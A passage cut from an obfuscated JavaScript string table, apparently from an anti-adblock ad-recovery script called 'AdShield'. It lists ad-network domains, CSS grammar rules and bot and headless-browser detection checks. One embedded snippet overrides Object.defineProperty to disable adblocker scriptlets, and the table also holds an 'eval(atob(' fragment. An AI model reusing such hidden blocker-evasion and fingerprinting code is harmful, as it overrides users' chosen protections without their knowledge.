QncveVNnZiVX','Name\x20is\x20expected','securepubads.g.doubleclick.net','627688JEwQgk','media','port1','content-box|padding-box|border-box','truvidplayer.com','gpt-clickio','3rd-party\x20fetch\x20error:\x20','ladsp.com','MSG_SYN_URG','\x5c$&','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','reserved1Output','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','base64\x20failed','<angle>|<percentage>','selectorList','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','configIndex','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','adWrapper','Expect\x20a\x20keyword','applyRatio','attributeValueKeys','generated','Destroying\x20interstitial\x20slots\x20:\x20','googMsgType','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Intl','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<\x27border-top-left-radius\x27>','[INVENTORY]\x20found\x20visible\x20','analytics','ignore|stretch-to-fit','cloudfront.net','Condition\x20is\x20expected','MSG_ACK','text/css','https://consent.edinburghnews.scotsman.com','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','googlesyndication.com','div','fromSourceMap','data-stndz-hidden','comma','<\x27margin-block\x27>','adingo','connectad.io','negotiate_fail','referrerPolicy','Unknown\x20node\x20type:','HTMLVideoElement','true','running|paused','PerformanceEntry_name','gblpids','leave','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','[jis78|jis83|jis90|jis04|simplified|traditional]','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Unknown\x20feature\x20','filename','atan(\x20<calc-sum>\x20)','.pages.dev','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','href','gecko','ContentWindow\x20not\x20found','_as_injected_functions','adma','firefox','shouldUseOrigin','esp.rtbhouse.com','<\x27border-top-color\x27>{1,2}','encodeURI','parseValue','condition','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adjust.com','now','window.Notification\x20is\x20undefined',']\x20by\x20[','__selenium_unwrapped','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','split','Ratio','shouldStorageWaitForTcf','cmVzZXJ2ZWQxSW5wdXQ=','eof','adshield-loaded','sourceMap','bydata.com','expires','option\x20encode\x20is\x20invalid','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','isInAdIframe','<bg-size>#','getAdserverTargeting','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','tagNameFilter','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','[<counter-name>\x20<integer>?]+|none','Dimension','20030107','casalemedia.com','cesoirtv.com','blocked_script_cache','reserved1','564942VACRpG','HTMLElement_dataset','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','http://localhost','https://m1.openfpcdn.io/botd/v','reset','Worker','<track-size>+','frameId','<percentage>|<length>|<number>','auto|normal|none','localeCompare','dable','matchAtruleDescriptor','navigator.permissions.query\x20is\x20not\x20a\x20function','<\x27inset-block-start\x27>','r2b2.io','gpt-adshield','sascdn.com','none|zoom','?as-revalidator=','<number-zero-one>','Element_setHTMLUnsafe','option\x20path\x20is\x20invalid','normal|[<string>\x20<number>]#','/prebid.js','handleEvent','clickiocdn.com','getArg','HTMLMetaElement_httpEquiv','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','adthrive.com','StyleSheet','[diagonal-fractions|stacked-fractions]','360yield.com','Terminate\x20-\x20non-auto-recovery','Promise','extra','target=\x22_top\x22','/sodar/sodar2','content_ad','<grid-line>\x20[/\x20<grid-line>]?','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','uidapi.com','fromEntries','<pseudo-element-selector>\x20<pseudo-class-selector>*','<\x27border-top-style\x27>','userLanguage','Zm1qeA==','base','https://07c225f3.online','skin_wrapper','Destroying\x20blocked\x20slots\x20:\x20','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','N/A','_Selenium_IDE_Recorder','logs-partners.coupang.com','scope','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','XMLHttpRequest_responseURL','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','<type-selector>|<subclass-selector>','mailto:','pub.doubleverify.com','pageview','undertone.com','<\x27margin-block-start\x27>','fill|contain|cover|none|scale-down','_ads','evalLength','History_replaceState','findValueFragments','First-party\x20image\x20load\x20failed','!self','arguments','endpoint','cache_adblock_circumvent_score','dn0qt3r0xannq.cloudfront.net','gpt-geniee','fetch:\x20','search','runBoredpandaMonitor\x20error','https://ssb-global.smartadserver.com/api/bid','botd','https://consent.halifaxcourier.co.uk','<div\x20class=\x22','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*',':\x20[left|right|first|blank]','releaseCursor','-webkit-calc(','vendor','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','domain','\x22\x20is\x20a\x20required\x20argument.','<div\x20class=\x22CAN_ad\x22>','childNodes','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','[left|right]||[top|bottom]','<generic>','auto|isolate','Failed\x20to\x20detect\x20gpt\x20fetch','<url>+','Selector\x20is\x20expected','auto|grayscale','key','repeat|stretch|round','base[href]','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','_self','column','e6d29821','container','NestingSelector','string','reserved1Input','PseudoElementSelector','parentNode','from','Document_getElementById','ep2.adtrafficquality.google','boolean','symbol','<\x27margin-inline\x27>','char\x20must\x20be\x20length\x201','none|auto|<percentage>','<shape-box>|fill-box|stroke-box|view-box','PerformanceResourceTiming_encodedBodySize','rhombusads.com','a-mx.com','Please\x20enter\x20the\x20password','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','backgroundImage','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','playwire.com','gpt-anymind','outerHTML','[id^=\x22div-gpt-\x22]','anonymised.io','XMLHttpRequest','inventories','inline|block|horizontal|vertical','margin-left','DOMContentLoaded','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','browsiprod.com','high','https://exchange.kueezrtb.com/prebid/multi/','Document_getElementsByClassName','ex.ingage.tech','Generator\x20is\x20already\x20executing.','https://consent.programme.tv','normal|<try-size>','cachedResultIsInAdIframe','center|start|end|flex-start|flex-end','HTMLMediaElement','brandmetrics.com','revert-layer','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','[id^=\x22gpt_ad_\x22]','scheme','ad_unit_path','window','Unknown\x20at-rule','gzip','.source','skip','<number>|<angle>','decorator','rotateZ(\x20[<angle>|<zero>]\x20)','postmedia.digital','throwError','givt_detected','getOutOfPage','img_dggnaogcyx5g7dge2a9x2g7yda9d','/dbm/ad','_sourcesContents','Document_cookie','fo2nsdf','trident','fXFCPHpgUFpbWUg6MHNqdmFPcA==','gacraft.jp','columns','scanNumber','valueOf','https://report.error-report.com/modal?eventId=&error=','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','https://t.visx.net/ul_cb/hb_post','<length>|<percentage>|auto','findLast','HTMLIFrameElement','match.rundsp.com','finally','responseText','marker-mid','start|end|left|right|center|justify|match-parent','Script','.gamezop.com','scrollY','zemanta.com','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','<length>{1,2}','protocol','arkadium-aps-tagan.adlightning.com','_parent','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','4dex.io','url(','Identifier\x20\x22','none|proximity|mandatory','aditude','viously.com','thread-','recovery','welt.de','document.getElementsByClassName','frameElement','no-cache','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','port2','readable','hue-rotate(\x20<angle>\x20)','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','.workers.dev',':before','[first|last]?\x20baseline','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','<image>','window.parent.parent.confiant.services().onASTAdLoad','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','is_acceptable_ads_blocked','article','polarbyte.com','supports(','none|<shadow>#','<position>#','cootlogix.com','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','parentElement','`\x20is\x20missed','sourceContentFor','auto|never|always','HTMLMetaElement','revokeObjectURL','Identifier','location','<mf-name>','enjgioijew','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','auto|none','content|fixed','flat','video','[auto|alphabetic|hanging|ideographic]','[full-width|proportional-width]','visualViewport','visibility','proper.io','_fa_','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','headless_chrome','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','</a></span>','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','filter','_asClickListeners','gumgum.com','parseFromString','Bad\x20value\x20`','gpt_','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','googlesyndication\x5c.com','__fxdriver_evaluate','biggeekdad.com','__rgst_cb','teads','<\x27border-bottom-right-radius\x27>','RegExp','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','find','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','none|capitalize|uppercase|lowercase|full-width|full-size-kana','flashtalking.com','PluginArray','element\x20display\x20none\x20important','/cdn/adx/open/integration.html','hypot(\x20<calc-sum>#\x20)','getNode','mode','linear|<cubic-bezier-timing-function>|<step-timing-function>','ot-','handlers','inventories_key','`\x20structure\x20definition','toLog','sourcesContent','https://consent.newcastleworld.com','<?lit$','rotateY(\x20[<angle>|<zero>]\x20)','number-token','[id*=\x22','prependData','terms','svmax','skimresources.com','postmedia.solutions.cdn.optable.co','[normal|small-caps]','pbjsList','\x20pending\x20cmds','window.PluginArray\x20is\x20undefined','decodeURI','[id^=\x22dfp-ad-\x22]','as_skip','s0.2mdn.net',',\x20height:\x20','duration','SupportsDeclaration','Headers','a-mo.net','pluginsArray','ds.uncn.jp','https://consent.programme-tv.net','length','List<','apply','img_','pa-pbjs-frame',',\x20width:\x20','<bg-position>#','selenium','request_id','<compositing-operator>#','computerbild.de','Terminate\x20-\x20not\x20registered\x20in\x20db','innerText','core-ads','as-revalidator','keepalive','auto|none|<dashed-ident>|<scroll()>|<view()>','ing','/filter-fingerprint','property','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','gpt-enliple','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','__gpp','YmphM3prZnZxbHRndTVzdzY3OG4=','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','<media-in-parens>\x20[and\x20<media-in-parens>]+','scroll|fixed|local','raptive','[<layer-name>#|<layer-name>?]','add|subtract|intersect|exclude','nonzero|evenodd','skip-node','gpt-minutemedia','integrity','rel','https://prg.smartadserver.com/prebid/v1','okNetworkStatusCodes','[<predefined-rgb-params>|<xyz-params>]','idSubstring','Document_createElement','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','none|railed','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','geniee-prebid','initInventoryFrame','33across.com','ads.blogherads.com','as-event-handler-added','px-cloud.net','getLastListNode','getAdUnitPath','getBoundingClientRect','<length>||<color>','BotdError','XMLHttpRequest_statusText','!boolean-group','Enum','createAuctionNonce','skewX(\x20[<angle>|<zero>]\x20)','denied','ads','ZndiaA==','navigator.permissions\x20is\x20undefined','eatIdent','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','option\x20expires\x20is\x20invalid','prelude','adnami.io','[common-ligatures|no-common-ligatures]','/recaptcha/api2/aframe','c2shb.pubgw.yahoo.com','block|inline|run-in','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Terminate\x20-\x20not\x20active','<header','contain|none|auto','AdShield\x20API\x20cmd.push\x20result','!term','cdn.confiant-integrations.net','wpsstaticieplsg.b-cdn.net','Frame\x20not\x20visible','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','limit','Unexpected\x20combinator','margin-bottom','tpdads.com','leboncoin.fr','meta[name=\x22as-tester-handler-added\x22]','HTMLImageElement_srcset','not_blocking_ads','getConsentMetadata','HTMLFormElement','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','padding-top','cfdc6c77','isBalanceEdge','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','\x22\x20is\x20not\x20in\x20the\x20set.','srcdoc','[data-ad-name]','bidsBackHandler','keyval','as_session_id','isNameCharCode','Element_querySelectorAll','`\x20should\x20not\x20contain\x20a\x20prelude','nodeType','aditude.io','Terminate\x20-\x20empty\x20profile','_phantom','reserved2Output','/negotiate/v3/iframe?passcode=','pghub.io','auto|balance','Expect\x20an\x20apostrophe','y.one.impact-ad.jp','lijit.com','content|<\x27width\x27>','none|[fill|fill-opacity|stroke|stroke-opacity]#','snigel','normal|<string>','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','df-srv.de','<\x27padding-left\x27>','margin-right','setProperty','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','BatteryManager','AdShield\x20API','unhandled\x20exception','removeItem','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','errorTrace\x20signal\x20unexpected\x20behaviour','Node_insertBefore','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','xhr.onreadystatechange\x20not\x20set','CSSStyleSheet_replaceSync','<\x27border-top-width\x27>','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','https://t.html-load.com','encodeId','iframe','argument\x20name\x20is\x20invalid','__webdriver_script_function','Element_closest','default|menu|tooltip|sheet|none','edinburghnews.scotsman.com','replace|add|accumulate','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','path','1.9.1','<ray()>|<url>|<basic-shape>','cqh','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','Exception\x20occurred\x20in\x20hooked\x20function\x20','content','normal|<feature-tag-value>#','break-walk','doubleclick.net','api','sandbox','none|[<number>|<percentage>]{1,3}','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','Element_matches','scaleZ(\x20[<number>|<percentage>]\x20)','psts','HTMLTableSectionElement','max','N\x20is\x20expected','<line-style>','Must\x20be\x20between\x200\x20and\x2063:\x20','additionalAdsBait','_sources','fminer','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','<string>\x20[<integer>|on|off]?','adContainer','onError','isVisibleDocument','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','ads.nicovideo.jp','normal|text|emoji|unicode','Wrong\x20node\x20type\x20`','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','num','mfadsrvr.com','CAN_content','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','getTokenStart','anonymous','<\x27margin-bottom\x27>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','7077006NUWuRy','as_debug','ids','turn','alpha|luminance|match-source','nightmarejs','[<box>|border|padding|content|text]#','<urange>#','<\x27min-height\x27>','\x20>\x20','Match','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','svmin','[none|start|end|center]{1,2}','errorTrace','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','presage.io','HTMLTemplateElement','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','CDO','navigator.productSub\x20is\x20undefined','original_url','applyTo','https://hb.minutemedia-prebid.com/hb-mm-multi','adtelligent.com','[data-id^=\x22div-gpt-ad\x22]','hashchange','adform.net','status','odd','normal|[fill||stroke||markers]','Element_getElementsByClassName','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','<single-animation-direction>#','querySelector','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','general-enclosed','Window_fetchLater','dotomi.com','cursor','Group','&height=','encode','requestBids','PseudoClassSelector','class','text_ads','baseUrl','HTMLVideoElement_src','Advertisement','messageId','top|bottom|block-start|block-end|inline-start|inline-end','https://cdn.privacy-mgmt.com','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','consumeFunctionName','mediarithmics.com','_selenium','ads-partners.coupang.com','prevUntil','gpt-publisher','circle|ellipse','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','traffective','brightness(\x20<number-percentage>\x20)','Blocked\x20','\x20is\x20blocked.','bot','admost.com','basename','fullscreen','ats.rlcdn.com','jsHeapSizeLimit','no-limit|<integer>','7cfdc6c7','gpt-adpushup','responseType','Scope','Invalid\x20mapping:\x20','protectHtml','adsinteractive','https://c.amazon-adsystem.com/aax2/apstag.js','Window_requestIdleCallback','installedModules','mediatradecraft.com','stickyads','none|<custom-ident>+','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','fields','ssmas','sin(\x20<calc-sum>\x20)','eval(atob(\x27','__as_is_xhr_loading','JlhEX1FPaE1ybHRwUjFjNHpHClk=','skewY(\x20[<angle>|<zero>]\x20)','Vertical\x20line\x20is\x20expected','<target-counter()>|<target-counters()>|<target-text()>','Window_name','can\x27t\x20access\x20document.hidden','Integrity\x20check\x20failed:\x20','memory','Node_baseURI','adwallpaper','<\x27border-style\x27>','auto|normal|active|inactive|disabled','bp_','as_json_modifier','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','prependList','toUpperCase','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','__webdriver_script_func','drag|no-drag','FeatureFunction','static.criteo.net','Hex\x20or\x20identifier\x20is\x20expected',';\x20Max-Age=','safari/firefox\x20iframe\x20timeout','most-width|most-height|most-block-size|most-inline-size','geoedge.be','!(function(){','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','isInRootIframe','slotRequested','enter','solid|double|dotted|dashed|wavy','padStart','<feature-value-block>+','HTMLIFrameElement_contentDocument','getAttributeKeys','findWsEnd','aXJycg==','slot','MediaQueryList','script_version','secure','[above|below|right|left]?\x20<length>?\x20<image>?','none|all|<dashed-ident>#','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','3rd-party\x20xhr\x20unexpected\x20response','<div','NodeList','getStorageUpdates','__as_ready_resolve','fxios/','MatchOnce','__as_new_xhr_data','sameSite','cmVzZXJ2ZWQyT3V0cHV0','__lastWatirPrompt','[AdShield\x20API]\x20Executing\x20','<\x27width\x27>','exp(\x20<calc-sum>\x20)','northantstelegraph.co.uk','doubleclick\x5c.net','HTMLAnchorElement_host','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','cdn.flashtalking.com','jg7y.quizlet.com','getContext','<\x27max-block-size\x27>','reserved2','single|multiple','nthChildOf','scroll(\x20[<axis>||<scroller>]?\x20)','\x22></script>','adUnitPath','static-cdn.spot.im','equals','none|auto|textfield|menulist-button|<compat-auto>','distinctiveProps','<number>|left|center|right|leftwards|rightwards','values','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','mmctsvc.com','!important','[<integer>&&<symbol>]#','https://html-load.cc','auto|start|end|left|right|center|justify','domAutomation','<url>\x20<decibel>?|none','shouldNegotiateAds','lexer','httpOnly','https://consent.cesoirtv.com','profile','auto|avoid','HTMLStyleElement_insertBefore','<\x27opacity\x27>','anymind','xyz|xyz-d50|xyz-d65','/translator','as_','WhiteSpace','callback','ZmthZA==','ACK_INVISIBLE','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','<attachment>#','checkPropertyName','<complex-real-selector-list>','exportSnapshot','onetrust-','htlad-','getPrototypeOf','Unknown\x20node\x20type:\x20','genieesspv.jp','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','admanmedia.com','shardingIndex','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','isUnregistered','cWJ1dw==','728px','driver','miter|round|bevel','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','pbjs','<keyframes-name>','[row|column]||dense','Boolean','application/json','ADNXSMediation','dimension-token','window.top.apstag.runtime.callCqWrapper','close','Comma','grad','getConfig','initial','Url\x20or\x20Function\x20is\x20expected','removeAttribute','PerformanceEntry','Comment','\x27,\x20\x27*\x27)</script>','https://btlr.sharethrough.com/universal/v1','dataset','getDetections','custom','window.external.toString\x20is\x20not\x20a\x20function','pub_728x90','set','googletag\x20cmd\x20unshift\x20failed\x20:\x20','[data-uri]','Error','Chrome/','<\x27margin-block-end\x27>','getName','ar-yahoo-v1','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','<ident-token>|<function-token>\x20<any-value>?\x20)','#as_domain','opera','false','sn_ad_label_','auto|from-font|<length>|<percentage>','_ignoreInvalidMapping','themoneytizer.com','cmVzZXJ2ZWQxT3V0cHV0','SYN','eat','MatchOnceBuffer','omnitagjs.com','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','append','always|auto|avoid','dpcm','3rd-party\x20fetch\x20unexpected\x20response','option\x20priority\x20is\x20invalid','servenobid.com','merequartz.com','getSetCookie','nicovideo.jp','<\x27inline-size\x27>','parseString','inset?&&<length>{2,4}&&<color>?','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','symplr','promise','refinery89.com','avt','initMain','osano-','HTMLLinkElement_as','w\x20=\x20window.parent;','gpt-nextmillenium','gpt-firstimpression','useractioncomplete','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','object','yieldlove.com','lookupNonWSType','kayzen.io','googleads.g.doubleclick.net','options','pn.ybp.yahoo.com','ac-','copyScriptElement','kind','northernirelandworld.com','yieldlove-ad-serving.net','css','boredpanda.com','adngin-','ariaLabel','Bad\x20value\x20for\x20`','webkitTemporaryStorage','prototype','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','cqw','localhost|dable\x5c.io','__fpjs_d_m',';\x20Partitioned','rad','History','/static/topics/topics_frame.html','enliple','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','bidswitch.net','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','HTMLLinkElement_rel','<url>','text_ad','isTargetUrl','country','<unknown>','sendBeacon','Mismatch','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','document','<\x27inset-inline\x27>','JSON_parse','setImmediate','recovery_adm_click_ar','12558ldCmEE','consumeUntilExclamationMarkOrSemicolon','width\x20not\x20removed','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','intervalId','title','script_abort','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','7d518f02','checkAtrulePrelude','skipUntilBalanced','padding-bottom','<pseudo-page>+|<ident>\x20<pseudo-page>*','https://orbidder.otto.de/bid','ric','first','<number>|<percentage>','ownKeys','Array','[<length>|<percentage>]{1,4}','admz','constructor','option\x20sameSite\x20is\x20invalid','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ad-unit','adshield','cultureg','setAttribute','Load\x20stylesheet\x20results:\x20','from-image|<angle>|[<angle>?\x20flip]','getWriter','medium','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','HTMLLinkElement','https://aax.amazon-adsystem.com/e/dtb/bid','auto||<ratio>','<style-condition>|<style-feature>','getSlotId','none|<single-transition-property>#','write','min','cust_params','DocumentFragment','.end','[<length>{2,3}&&<color>?]','setRequestHeader','unset','domain\x20switched','seedtag.com','xg4ken.com','Element_querySelector','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','buildID','gpt-ima-adshield','-ad','adsinteractive.com','insertList','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','clean','<transition-behavior-value>#','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','lvb','/detect/script-block/script-blocked-checker','readystatec